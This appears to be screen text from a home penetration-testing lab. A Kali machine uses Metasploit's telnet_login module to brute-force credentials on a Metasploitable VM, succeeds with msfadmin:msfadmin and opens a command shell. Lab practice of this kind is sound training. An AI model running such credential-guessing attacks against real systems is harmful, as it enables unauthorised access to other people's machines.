 meta2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3d:ee:14
inet addr:192.168.10.6 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3d:ee14/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7764 errors:0 dropped:0 overruns:0 frame:0
TX packets:7353 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:591218 (577.3 KB) TX bytes:816997 (797.8 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:135 errors:0 dropped:0 overruns:0 frame:0
TX packets:135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40109 (39.1 KB) TX bytes:40109 (39.1 KB)
msfadmin@metasploitable:~$
Right Ctrl
linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:39
lucifer@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.10.6:23 - No active DB -- Credential data will not be saved
!
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: hey:hello (Incor
rect: )
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: rock:bottom (Incorrect: )
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: pass:admin (Incorrect: )
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: yas:yes (Incorrect: )
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: rorbot:robet (Incorrect: )
[-] 192.168.10.6:23 - 192.168.10.6:23 - LOGIN FAILED: monkey:banana (Incorrect: )
[+] 192.168.10.6:23 - 192.168.10.6:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.10.6:23 - Attempting to start session 192.168.10.6:23 with msfadmin:msfa
dmin
[*] Command shell session 1 opened (192.168.10.8:41919 → 192.168.10.6:23) at 2024-02-15 1
6:37:40 +0530
[*] 192.168.10.6:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
KALI LINUX
"the quieter you become, the more you are able to hear"
msfadmin@metasploitable:~$ ls
ls
vulnerable
msfadmin@metasploitable:~$
Right Ctrl